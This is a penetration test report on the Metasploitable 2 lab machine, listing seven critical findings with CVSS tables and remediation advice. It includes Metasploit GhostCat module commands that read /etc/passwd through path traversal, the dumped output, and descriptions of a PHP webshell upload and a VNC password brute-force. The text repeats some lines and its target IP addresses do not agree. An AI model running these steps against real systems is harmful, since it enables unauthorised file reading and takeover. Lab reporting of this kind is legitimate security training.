Metasploitable 2 Pentest Alex ZALO, Baptiste ARNOUX, Brieuc
Executive Summary
Approach
Black box
A black box is a testing approach where you examine a system without any knowledge of its internal workings, source code, or architecture. You interact with it purely from an external perspective, treating it as an opaque "box" where you can only observe inputs and outputs. Key Characteristics:- No source code access - You don't see how the system works internally
- User perspective - You test like an actual user or attacker would
- Input/output focused - You send requests and analyze responses
- Realistic scenario - Mimics real-world attacks where attackers don't have insider knowledge
Scope
| Item | Description |
|---|---|
| 172.17.0.2 | The IP address of the tested machine |
Penetration Test Summary
| Vulnerability | CVSS Score | Severity |
|---|---|---|
| VULN1 - Backdoor Command Execution | 9.8 | CRITICAL |
| VULN2 - Remote Code Execution (Samba) | 9.8 | CRITICAL |
| VULN3 - Publicly accessible database | 9.8 | CRITICAL |
| VULN4 - Remote Code Execution (Distcc) | 9.8 | CRITICAL |
| VULN5 - Remote File Reading (GhostCat) | 9.8 | CRITICAL |
| VULN6 - Unauthenticated Webshell Upload | 9.8 | CRITICAL |
| VULN7 - Weak password usage | 9.0 | CRITICAL |

VULN1 - Backdoor Command Execution
| Name | Backdoor Command Execution |
|---|---|
| CVSS 3.1 Score | 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) |
| Severity | CRITICAL |
| Description | The machine uses a vulnerable vsFTP version (2.3.4) which have a backdoor |
| Security Impact | A malicious actor could take over the system and read, modify or delete any informations |
| Affected assets | 127.0.0.1 |
| Remediation | Update the service version to a newer one |

 So we used the Metasploit script that exploits the backdoor, and it worked.
So we used the Metasploit script that exploits the backdoor, and it worked.

VULN2 - Remote Code Execution (Samba)
| Name | Remote Code Execution |
|---|---|
| CVSS 3.1 Score | 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) |
| Severity | CRITICAL |
| Description | The machine uses a vulnerable version of Samba (3.0.20), allowing a malicious actor the gain root access. |
| Security Impact | A malicious actor could take over the system and read, modify or delete any informations |
| Affected assets | 127.0.0.1 |
| Remediation | Upgrade the service version |

VULN3 - Publicly accessible database
| Name | Publicly accessible database |
|---|---|
| CVSS 3.1 Score | 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) |
| Severity | CRITICAL |
| Description | The machine exposes a miss configured MySQL server that doesnt require authentification. |
| Security Impact | A malicious actor could take over the system and read, modify or delete any informations |
| Affected assets | 127.0.0.1 |
| Remediation | Remove password-less authentification |

VULN4 - Remote Code Execution (Distcc)
| Name | Remote Code Execution |
|---|---|
| CVSS 3.1 Score | 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) |
| Severity | CRITICAL |
| Description | The machine uses a vulnerable version of Distcc (4.2.4), allowing a malicious actor the gain root access. |
| Security Impact | A malicious actor could take over the system and read, modify or delete any informations |
| Affected assets | 127.0.0.1 |
| Remediation | Upgrade the service version |
VULN5 - Remote File Reading (GhostCat)
| Name | Remote File Reading |
|---|---|
| CVSS 3.1 Score | 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) |
| Severity | CRITICAL |
| Description | The machine uses a vulnerable version of Apache JServ vulnerable to the GhostCat Vulnerability, allowing a malicious actor to read files on systems. |
| Security Impact | A malicious actor could take over the system and read most files |
| Affected assets | 127.0.0.1 |
| Remediation | Upgrade the service version |
msf auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 192.168.1.88
RHOSTS => 192.168.1.88
msf auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.1.88
<?xml version="1.0" encoding="ISO-8859-1"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<display-name>Welcome to Tomcat</display-name>
<description>Welcome to Tomcat</description>
</web-app>
[+] 192.168.1.88:8009 - File contents save to: /home/parallels/.msf4/loot/20251208153232_default_192.168.1.88_WEBINFweb.xml_524647.txt
We then demonstrated the severity of this vulnerability by reading sensitive system files such as
/etc/passwd using path traversal:
msf auxiliary(admin/http/tomcat_ghostcat) > set FILENAME /../../../../etc/passwd
FILENAME => /../../../../etc/passwd
msf auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.1.88
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
[...output truncated...]
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
[+] 192.168.1.88:8009 - File contents save to: /home/parallels/.msf4/loot/20251208153108_default_192.168.1.88_........etc_734640.txt
[*] Auxiliary module execution completed
This vulnerability allows an attacker to read any file on the system that the Tomcat process has
access to, potentially exposing sensitive configuration files, credentials, and other confidential
information.

VULN6 - Unauthenticated Webshell Upload
| Name | Unauthenticated Webshell Upload |
|---|---|
| CVSS 3.1 Score | 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) |
| Severity | CRITICAL |
| Description | The machine exposes a WebDAV service which doesn't have authentification, allowing anyone to upload PHP code and execute it. |
| Security Impact | A malicious actor could take over the system and read, modify or delete any informations |
| Affected assets | 127.0.0.1 |
| Remediation | Upgrade the service version |

 After confirming we could upload files, we escalated the attack by uploading a PHP webshell that
allows remote command execution. Using curl with the PUT method, we uploaded a malicious PHP file that
accepts commands via GET parameters:
After confirming we could upload files, we escalated the attack by uploading a PHP webshell that
allows remote command execution. Using curl with the PUT method, we uploaded a malicious PHP file that
accepts commands via GET parameters:
 This vulnerability is critical as it allows an attacker to upload and execute arbitrary code on the
server without any authentication, leading to complete system compromise. The webshell can be used to
execute system commands, escalate privileges, and maintain persistent access to the target
system.
This vulnerability is critical as it allows an attacker to upload and execute arbitrary code on the
server without any authentication, leading to complete system compromise. The webshell can be used to
execute system commands, escalate privileges, and maintain persistent access to the target
system.
VULN7 - Weak password usage
| Name | Weak password usage |
|---|---|
| CVSS 3.1 Score | 9.0 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) |
| Severity | CRITICAL |
| Description | The machine exposes a VNC client that is secured by a weak password, which could be easily bruteforced allowing a malicious actor gain root access through VNC. |
| Security Impact | A malicious actor could take over the system and read, modify or delete any informations |
| Affected assets | 127.0.0.1 |
| Remediation | Change the user password to be more secure, between 12 and 14 random characters containing special characters. |

 We then used a password brute-force attack with a common password wordlist to crack the VNC
authentication.
We then used a password brute-force attack with a common password wordlist to crack the VNC
authentication.
 After successfully identifying the weak password, we were able to gain full VNC access to the system
with root privileges.
After successfully identifying the weak password, we were able to gain full VNC access to the system
with root privileges.